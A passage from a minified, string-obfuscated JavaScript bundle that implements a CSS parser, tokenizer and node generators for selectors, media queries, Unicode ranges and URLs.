e=r;t[e(1841)]?(t[e(4086)]&&this[e(954)](o.Vy,t[e(4086)]),this[e(954)](o.Vy,t[e(1841)]),t[e(509)]&&(this[e(954)](o.Vy,e(3408)),this[e(4226)](t[e(509)]))):t[e(509)]&&this[e(4226)](t[e(509)])}},4037:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3562),s={children:[[r(977)]]};function a(){const t=r,e=this[t(2913)]();for(this[t(4286)]();!this[t(3080)]&&(e[t(3796)](this[t(977)]()),this[t(3487)]===o.A9);)this[t(2313)]();return{type:t(3562),loc:this[t(2086)](e),children:e}}function c(t){const e=r;this[e(2082)](t,(()=>this[e(954)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(902),a={};function c(){const t=r,e=this[t(1893)];return this[t(1836)](i),{type:t(902),loc:this[t(1941)](e,this[t(1893)])}}function l(){this[r(954)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1639),s={nth:[r(4104),r(989)],selector:[r(2703),null]};function a(){const t=r;this[t(4286)]();const e=this[t(1893)];let n,o=e,i=null;return n=this[t(2073)](0,t(3257))||this[t(2073)](0,t(3150))?this[t(989)]():this[t(4104)](),o=this[t(1893)],this[t(4286)](),this[t(2073)](0,"of")&&(this[t(2313)](),i=this[t(2703)](),o=this[t(1893)]),{type:t(1639),loc:this[t(1941)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(4226)](t[e(3108)]),null!==t[e(1722)]&&(this[e(954)](o.Vy,"of"),this[e(4226)](t[e(1722)]))}},1740:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2292),s={value:String};function a(){const t=r;return{type:t(2292),loc:this[t(1941)](this[t(1893)],this[t(403)]),value:this[t(1423)](o.wN)}}function c(t){const e=r;this[e(954)](o.wN,t[e(2530)])}},5509:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3103),i={value:String};function s(){const t=r,e=this[t(1893)];return this[t(2313)](),{type:t(3103),loc:this[t(1941)](e,this[t(1893)]),value:this[t(2465)](e)}}function a(t){const e=r;this[e(521)](t[e(2530)])}},7345:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1937),s={children:[[]]};function a(t,e){const n=r,i=this[n(1893)];let s=null;return this[n(2706)](o.AJ),s=t[n(3205)](this,e),this[n(3080)]||this[n(2706)](o.no),{type:n(1937),loc:this[n(1941)](i,this[n(1893)]),children:s}}function c(t){const e=r;this[e(954)](o.AJ,"("),this[e(2082)](t),this[e(954)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2206),s={value:String};function a(){const t=r;return{type:t(2206),loc:this[t(1941)](this[t(1893)],this[t(403)]),value:this[t(1230)](o.Ne)}}function c(t){const e=r;this[e(954)](o.Ne,t[e(2530)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3532),s=r(1172),a={name:String,children:[[r(1309)],null]};function c(){const t=r,e=this[t(1893)];let n,i,s=null;return this[t(2706)](o.Qx),this[t(3487)]===o.zt?(n=this[t(3737)](),i=n[t(2417)](),this[t(2705)](0)==o.no?s=this[t(2913)]():hasOwnProperty[t(3205)](this[t(556)],i)?(this[t(4286)](),s=this[t(556)][i][t(3205)](this),this[t(4286)]()):(s=this[t(2913)](),s[t(3796)](this[t(1309)](null,!1))),this[t(2706)](o.no)):n=this[t(1423)](o.Vy),{type:t(3532),loc:this[t(1941)](e,this[t(1893)]),name:n,children:s}}function l(t){const e=r;this[e(954)](o.Qx,":"),null===t[e(2082)]?this[e(954)](o.Vy,t[e(2329)]):(this[e(954)](o.zt,t[e(2329)]+"("),this[e(2082)](t),this[e(954)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4178),s=r(1172),a={name:String,children:[[r(1309)],null]};function c(){const t=r,e=this[t(1893)];let n,i,s=null;return this[t(2706)](o.Qx),this[t(2706)](o.Qx),this[t(3487)]===o.zt?(n=this[t(3737)](),i=n[t(2417)](),this[t(2705)](0)==o.no?s=this[t(2913)]():hasOwnProperty[t(3205)](this[t(556)],i)?(this[t(4286)](),s=this[t(556)][i][t(3205)](this),this[t(4286)]()):(s=this[t(2913)](),s[t(3796)](this[t(1309)](null,!1))),this[t(2706)](o.no)):n=this[t(1423)](o.Vy),{type:t(4178),loc:this[t(1941)](e,this[t(1893)]),name:n,children:s}}function l(t){const e=r;this[e(954)](o.Qx,":"),this[e(954)](o.Qx,":"),null===t[e(2082)]?this[e(954)](o.Vy,t[e(2329)]):(this[e(954)](o.zt,t[e(2329)]+"("),this[e(2082)](t),this[e(954)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2B;switch(this[t(4286)](),this[t(3487)]){case o.wN:return this[t(2292)]();case o.zt:return this[t(1868)](this[t(3310)],this[t(2841)][t(2100)]);default:this[t(2330)](t(641))}}const a=r(3386),c={left:[r(2292),r(1868)],right:[r(2292),r(1868),null]};function l(){const t=r,e=this[t(1893)],n=s[t(3205)](this);let o=null;return this[t(4286)](),this[t(1285)](i)&&(this[t(1836)](i),o=s[t(3205)](this)),{type:t(3386),loc:this[t(1941)](e,this[t(1893)]),left:n,right:o}}function u(t){const e=r;this[e(4226)](t[e(2035)]),this[e(954)](o._i,"/"),t[e(2805)]?this[e(4226)](t[e(2805)]):this[e(4226)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2B;return this[t(577)]>0&&this[t(3263)](-1)===o.M$?this[t(577)]>1?this[t(406)](this[t(577)]-1):this[t(1951)]:this[t(1893)]}const s=r(1309),a={value:String};function c(t,e){const n=r,o=this[n(406)](this[n(577)]);let s;return this[n(3516)](this[n(577)],t||this[n(2283)]),s=e&&this[n(1893)]>o?i[n(3205)](this):this[n(1893)],{type:n(1309),loc:this[n(1941)](o,s),value:this[n(402)](o,s)}}function l(t){const e=r;this[e(521)](t[e(2530)])}},8659:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2B;return this[t(1309)](this[t(2597)],!0)}function s(){const t=a2B,e=this[t(2703)]();return t(1309)!==e[t(3164)]&&!1===this[t(3080)]&&this[t(3487)]!==o.X6&&this[t(2330)](),e}const a=r(2541),c=r(932),l={prelude:[r(2703),r(1309)],block:[r(630)]};function u(){const t=r,e=this[t(577)],n=this[t(1893)];let o,a;return o=this[t(2683)]?this[t(3597)](s,i):i[t(3205)](this,e),a=this[t(630)](!0),{type:t(2541),loc:this[t(1941)](n,this[t(1893)]),prelude:o,block:a}}function d(t){const e=r;this[e(4226)](t[e(4231)]),this[e(4226)](t[e(1929)])}},9689:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1235),s={root:[r(2703),r(1309),null],limit:[r(2703),r(1309),null]};function a(){const t=r;let e=null,n=null;this[t(4286)]();const i=this[t(1893)];return this[t(3487)]===o.AJ&&(this[t(2313)](),this[t(4286)](),e=this[t(3597)](this[t(2703)],(()=>this[t(1309)](!1,!0))),this[t(4286)](),this[t(2706)](o.no)),this[t(2705)](0)===o.Vy&&(this[t(4286)](),this[t(2448)]("to"),this[t(4286)](),this[t(2706)](o.AJ),this[t(4286)](),n=this[t(3597)](this[t(2703)],(()=>this[t(1309)](!1,!0))),this[t(4286)](),this[t(2706)](o.no)),{type:t(1235),loc:this[t(1941)](i,this[t(1893)]),root:e,limit:n}}function c(t){const e=r;t[e(1115)]&&(this[e(954)](o.AJ,"("),this[e(4226)](t[e(1115)]),this[e(954)](o.no,")")),t[e(1422)]&&(this[e(954)](o.Vy,"to"),this[e(954)](o.AJ,"("),this[e(4226)](t[e(1422)]),this[e(954)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(693),i={children:[[r(540),r(2830),r(4319),r(3402),r(3532),r(4178),r(4047)]]};function s(){const t=r,e=this[t(3310)](this[t(2841)][t(693)]);return null===this[t(2628)](e)&&this[t(2330)](t(1092)),{type:t(693),loc:this[t(2086)](e),children:e}}function a(t){this[r(2082)](t)}},5028:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2703),s=r(1722),a={children:[[r(693),r(1309)]]};function c(){const t=r,e=this[t(2913)]();for(;!this[t(3080)]&&(e[t(3796)](this[t(693)]()),this[t(3487)]===o.A9);)this[t(2313)]();return{type:t(2703),loc:this[t(2086)](e),children:e}}function l(t){const e=r;this[e(2082)](t,(()=>this[e(954)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(4021),a={value:String};function c(){const t=r;return{type:t(4021),loc:this[t(1941)](this[t(1893)],this[t(403)]),value:(0,i.D)(this[t(1423)](o.Qf))}}function l(t){const e=r;this[e(954)](o.Qf,(0,i.l)(t[e(2530)]))}},5853:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2B(1309)](null,!1)}const a=r(537),c=r(4273),l={children:[[r(3156),r(480),r(1226),r(2918),r(2541),r(1309)]]};function u(){const t=r,e=this[t(1893)],n=this[t(2913)]();let a;for(;!this[t(3080)];){switch(this[t(3487)]){case o.M$:this[t(2313)]();continue;case o.Mw:if(this[t(3198)](this[t(1893)]+2)!==i){this[t(2313)]();continue}a=this[t(3156)]();break;case o.lh:a=this[t(480)]();break;case o.zG:a=this[t(1226)]();break;case o.zu:a=this[t(3597)](this[t(2918)],s);break;default:a=this[t(3597)](this[t(2541)],s)}n[t(3796)](a)}return{type:t(537),loc:this[t(1941)](e,this[t(1893)]),children:n}}function d(t){this[r(2082)](t)}},2105:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1791),s={declaration:r(1683)};function a(){const t=r,e=this[t(1893)];this[t(2706)](o.AJ),this[t(4286)]();const n=this[t(1683)]();return this[t(3080)]||this[t(2706)](o.no),{type:t(1791),loc:this[t(1941)](e,this[t(1893)]),declaration:n}}function c(t){const e=r;this[e(954)](o.AJ,"("),this[e(4226)](t[e(3147)]),this[e(954)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2B;this[t(3487)]!==o.Vy&&!1===this[t(1285)](i)&&this[t(2330)](t(2973)),this[t(2313)]()}const c=r(540),l={name:String};function u(){const t=r,e=this[t(1893)];return this[t(1285)](s)?(this[t(2313)](),a[t(3205)](this)):(a[t(3205)](this),this[t(1285)](s)&&(this[t(2313)](),a[t(3205)](this))),{type:t(540),loc:this[t(1941)](e,this[t(1893)]),name:this[t(2465)](e)}}function d(t){const e=r;this[e(521)](t[e(2329)])}},3965:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2B;let r=0;for(let i=this[n(1893)]+t;i<this[n(403)];i++){const a=this[n(3198)](i);if(a===s&&e&&0!==r)return c[n(3205)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2330)](e&&0!==r?n(2194)+(r<6?n(3899):"")+n(3194):n(r<6?2162:3818),i),++r>6&&this[n(2330)](n(1942),i)}return this[n(2313)](),r}function l(t){const e=a2B;let n=0;for(;this[e(1285)](a);)++n>t&&this[e(2330)](e(3727)),this[e(2313)]()}function u(t){const e=a2B;this[e(3198)](this[e(1893)])!==t&&this[e(2330)](e(t===i?1996:2194)+e(3194))}function d(){const t=a2B;let e=0;switch(this[t(3487)]){case o.wN:if(e=c[t(3205)](this,1,!0),this[t(1285)](a)){l[t(3205)](this,6-e);break}if(this[t(3487)]===o.fg||this[t(3487)]===o.wN){u[t(3205)](this,s),c[t(3205)](this,1,!1);break}break;case o.fg:e=c[t(3205)](this,1,!0),e>0&&l[t(3205)](this,6-e);break;default:if(this[t(1836)](i),this[t(3487)]===o.Vy){e=c[t(3205)](this,0,!0),e>0&&l[t(3205)](this,6-e);break}if(this[t(1285)](a)){this[t(2313)](),l[t(3205)](this,5);break}this[t(2330)](t(2960))}}const h=r(2048),f={value:String};function m(){const t=r,e=this[t(1893)];return this[t(2448)]("u"),d[t(3205)](this),{type:t(2048),loc:this[t(1941)](e,this[t(1893)]),value:this[t(2465)](e)}}function p(t){const e=r;this[e(521)](t[e(2530)])}},7544:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(4080),c={value:String};function l(){const t=r,e=this[t(1893)];let n;switch(this[t(3487)]){case s.s0:n=o.D(this[t(1423)](s.s0));break;case s.zt:this[t(2306)](this[t(1893)],this[t(403)],t(1876))||this[t(2330)](t(417)),this[t(2706)](s.zt),this[t(4286)](),n=i.D(this[t(1423)](s.Qf)),this[t(4286)](),this[t(3080)]||this[t(2706)](s.no);break;default:this[t(2330)](t(2927))}return{type:t(4080),loc:this[t(1941)](e,this[t(1893)]),value:n}}function u(t){const e=r;this[e(954)](s.s0,o.l(t[e(2530)]))}},8856:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2100),i={children:[[]]};function s(){const t=r,e=this[t(1893)],n=this[t(3310)](this[t(2841)][t(2100)]);return{type:t(2100),loc:this[t(1941)](e,this[t(1893)]),children:n}}function a(t){this[r(2082)](t)}},800:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(380)]({type:r(1441),loc:null,value:" "}),s=r(1441),a={value:String};function c(){return this[r(2706)](o.M$),i}function l(t){const e=r;this[e(954)](o.M$,t[e(2530)])}},1751:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{AnPlusB:()=>o[r(508)],Atrule:()=>i[r(508)],AtrulePrelude:()=>s[r(508)],AttributeSelector:()=>a[r(508)],Block:()=>c[r(508)],Brackets:()=>l[r(508)],CDC:()=>u[r(508)],CDO:()=>d[r(508)],ClassSelector:()=>h[r(508)],Combinator:()=>f[r(508)],Comment:()=>m[r(508)],Condition:()=>p[r(508)],Declaration:()=>g[r(508)],DeclarationList:()=>w[r(508)],Dimension:()=>b[r(508)],Feature:()=>y[r(508)],FeatureFunction:()=>v[r(508)],FeatureRange:()=>x[r(508)],Function:()=>A[r(508)],GeneralEnclosed:()=>k[r(508)],Hash:()=>_[r(508)],IdSelector:()=>E[r(508)],Identifier:()=>M[r(508)],Layer:()=>z[r(508)],LayerList:()=>B[r(508)],MediaQuery:()=>S[r(508)],MediaQueryList:()=>N[r(508)],NestingSelector:()=>U[r(508)],Nth:()=>C[r(508)],Number:()=>T[r(508)],Operator:()=>W[r(508)],Parentheses:()=>L[r(508)],Percentage:()=>j[r(508)],PseudoClassSelector:()=>H[r(508)],PseudoElementSelector:()=>I[r(508)],Ratio:()=>O[r(508)],Raw:()=>V[r(508)],Rule:()=>F[r(508)],Scope:()=>R[r(508)],Selector:()=>q[r(508)],SelectorList:()=>D[r(508)],String:()=>P[r(508)],StyleSheet:()=>X[r(508)],SupportsDeclaration:()=>G[r(508)],TypeSelector:()=>J[r(508)],UnicodeRange:()=>Z[r(508)],Url:()=>Q[r(508)],Value:()=>Y[r(508)],WhiteSpace:()=>$[r(508)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),B=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),D=n(5028),P=n(7096),X=n(5853),G=n(2105),J=n(9436),Z=n(3965),Q=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>B,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>O,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>q,String:()=>D,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>G,UnicodeRange:()=>J,Url:()=>Z,Value:()=>Q,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),B=n(8817),S=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),W=n(7345),L=n(9509),j=n(1702),H=n(2150),I=n(3922),O=n(3091),V=n(8659),F=n(9689),R=n(2412),q=n(5028),D=n(7096),P=n(5853),X=n(2105),G=n(9436),J=n(3965),Z=n(7544),Q=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2B;return this[t(1629)](this[t(2703)]())}},i={parse(){const t=a2B;return this[t(1629)](this[t(693)]())}},s={parse(){const t=a2B;return this[t(1629)](this[t(989)]())}},a={parse:r.T},c={parse(){const t=a2B;return this[t(1629)](this[t(1639)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2B,e=this[t(2913)]();this[t(4286)]();t:for(;!this[t(3080)];){switch(this[t(3487)]){case r.Vy:e[t(3796)](this[t(989)]());break;case r.Qf:e[t(3796)](this[t(4021)]());break;case r.A9:e[t(3796)](this[t(3103)]());break;case r.no:break t;default:this[t(2330)](t(1466))}this[t(4286)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2B;switch(this[e(3487)]){case r.Vw:return this[e(801)]();case r.A9:return this[e(3103)]();case r.AJ:return this[e(1937)](this[e(3310)],t[e(3078)]);case r.hk:return this[e(644)](this[e(3310)],t[e(3078)]);case r.Qf:return this[e(4021)]();case r.fg:return this[e(3444)]();case r.Ne:return this[e(2206)]();case r.wN:return this[e(2292)]();case r.zt:return this[e(2306)](this[e(1893)],this[e(403)],e(1876))?this[e(4080)]():this[e(1868)](this[e(3310)],t[e(3078)]);case r.s0:return this[e(4080)]();case r.Vy:return this[e(603)](this[e(1893)],l)&&this[e(603)](this[e(1893)]+1,s)?this[e(2048)]():this[e(989)]();case r._i:{const t=this[e(3198)](this[e(1893)]);if(t===c||t===i||t===s||t===a)return this[e(3103)]();t===o&&this[e(2330)](e(3808),this[e(1893)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2B;null!==e[n(1356)]&&n(4047)!==e[n(1356)][n(3164)]&&null!==t&&n(4047)!==t[n(3164)]&&e[n(3796)]({type:n(4047),loc:null,name:" "})},getNode:function(){const t=a2B;switch(this[t(3487)]){case r.hk:return this[t(3402)]();case r.Vw:return this[t(2830)]();case r.Qx:return this[t(3263)](1)===r.Qx?this[t(4178)]():this[t(3532)]();case r.Vy:return this[t(540)]();case r.wN:case r.Ne:return this[t(2206)]();case r.fg:46===this[t(3198)](this[t(1893)])&&this[t(2330)](t(4142),this[t(1893)]+1);break;case r._i:switch(this[t(3198)](this[t(1893)])){case 43:case 62:case 126:case 47:return this[t(4047)]();case 46:return this[t(4319)]();case 42:case 124:return this[t(540)]();case 35:return this[t(2830)]();case 38:return this[t(902)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2B;return null!==t&&e(3103)===t[e(3164)]&&("-"===t[e(2530)][t[e(2530)][e(3199)]-1]||"+"===t[e(2530)][t[e(2530)][e(3199)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2B;s(t)&&(t[n(2530)]=" "+t[n(2530)]),s(e[n(1356)])&&(e[n(1356)][n(2530)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2B,n=t[e(3291)],r=n[e(3199)],s=n[e(3199)]>0?(0,i.vr)(n[e(3198)](0)):0,a=(0,o.N)(t[e(694)],r),c=(0,o.N)(t[e(1550)],r);let l=t[e(1394)],u=t[e(4349)];for(let t=s;t<r;t++){const o=n[e(3198)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3198)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(694)]=a,t[e(1550)]=c,t[e(2691)]=!0}class a{constructor(t,e,n,r){const o=a2B;this[o(3605)](t,e,n,r),this[o(694)]=null,this[o(1550)]=null}[r(3605)](t="",e=0,n=1,o=1){const i=r;this[i(3291)]=t,this[i(3862)]=e,this[i(1394)]=n,this[i(4349)]=o,this[i(2691)]=!1}[r(1941)](t,e){const n=r;return this[n(2691)]||s(this),{source:e,offset:this[n(3862)]+t,line:this[n(694)][t],column:this[n(1550)][t]}}[r(1753)](t,e,n){const o=r;return this[o(2691)]||s(this),{source:n,start:{offset:this[o(3862)]+t,line:this[o(694)][t],column:this[o(1550)][t]},end:{offset:this[o(3862)]+e,line:this[o(694)][e],column:this[o(1550)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2B(3605)](t,e)}[r(2963)](){const t=r;this[t(3080)]=!1,this[t(577)]=-1,this[t(3487)]=0,this[t(1893)]=this[t(1951)],this[t(403)]=this[t(1951)]}[r(3605)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3199)],s=(0,o.N)(this[n(3644)],t[n(3199)]+1),c=(0,o.N)(this[n(3393)],t[n(3199)]+1);let h=0,f=-1,m=0,p=t[n(3199)];this[n(3644)]=null,this[n(3393)]=null,c[n(919)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3291)]=t,this[n(1951)]=-1===f?0:f,this[n(3919)]=h,this[n(3644)]=s,this[n(3393)]=c,this[n(2963)](),this[n(2313)]()}[r(3263)](t){const e=r;return(t+=this[e(577)])<this[e(3919)]?this[e(3644)][t]>>l:a.LT}[r(1803)](t){const e=r;for(let n=this[e(577)];n<this[e(3919)];n++){const r=this[e(3644)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2869)](t){const e=r;return(t+=this[e(577)])<this[e(3919)]?this[e(3644)][t-1]&c:this[e(3291)][e(3199)]}[r(666)](t){const e=r;for(let n=this[e(577)];n<this[e(3919)];n++){const r=this[e(3644)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(577)]}return a.LT}[r(2073)](t,e){const n=r;return(t+=this[n(577)])<this[n(3919)]&&(0,i.s0)(this[n(3291)],this[n(3644)][t-1]&c,this[n(3644)][t]&c,e)}[r(406)](t){const e=r;return t===this[e(577)]?this[e(1893)]:t>0?t<this[e(3919)]?this[e(3644)][t-1]&c:this[e(3644)][this[e(3919)]]&c:this[e(1951)]}[r(2465)](t){const e=r;return this[e(3291)][e(402)](t,this[e(1893)])}[r(1856)](t){const e=r;return this[e(3393)][this[e(577)]]<t}[r(1285)](t,e){const n=r;return e?this[n(3263)](e)===a._i&&this[n(3291)][n(3198)](this[n(2869)](e))===t:this[n(3487)]===a._i&&this[n(3291)][n(3198)](this[n(1893)])===t}[r(1345)](t){const e=r;let n=this[e(577)]+t;n<this[e(3919)]?(this[e(577)]=n,this[e(1893)]=this[e(3644)][n-1]&c,n=this[e(3644)][n],this[e(3487)]=n>>l,this[e(403)]=n&c):(this[e(577)]=this[e(3919)],this[e(2313)]())}[r(2313)](){const t=r;let e=this[t(577)]+1;e<this[t(3919)]?(this[t(577)]=e,this[t(1893)]=this[t(403)],e=this[t(3644)][e],this[t(3487)]=e>>l,this[t(403)]=e&c):(this[t(3080)]=!0,this[t(577)]=this[t(3919)],this[t(3487)]=a.LT,this[t(1893)]=this[t(403)]=this[t(3291)][t(3199)])}[r(4286)](){const t=r;for(;this[t(3487)]===a.M$||this[t(3487)]===a.Mw;)this[t(2313)]()}[r(3516)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3919)]&&(i=this[n(3393)][o],!(i<t));o++)switch(s=o>0?this[n(3644)][o-1]&c:this[n(1951)],e(this[n(3291)][n(3198)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3644)][o]>>l)&&(o=i)}this[n(1345)](o-this[n(577)])}[r(1804)](t){const e=r;for(let n=0,r=this[e(1951)];n<this[e(3919)];n++){const o=r,i=this[e(3644)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2052)](){const t=r,e=new Array(this[t(3919)]);return this[t(1804)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3291)][a(402)](r,o),balance:this[a(3393)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2B;return null===t||t[n(3199)]<e?new Uint32Array(Math[n(2134)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function 